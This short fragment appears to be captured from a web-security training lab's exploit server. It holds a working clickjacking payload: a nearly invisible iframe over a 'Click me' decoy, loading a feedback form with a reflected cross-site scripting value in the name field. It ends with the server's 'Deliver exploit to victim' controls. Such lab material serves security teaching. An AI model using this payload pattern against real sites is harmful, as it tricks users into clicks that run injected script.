 exploit-0aea00ec03770dfa804df2a201b4000a.exploit-server.net
K
1
Body:
<style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.000001;
z-index: 2;
}
div {
position:absolute;
top:615px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://0ad90047035f0d0380aef3840020004a.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log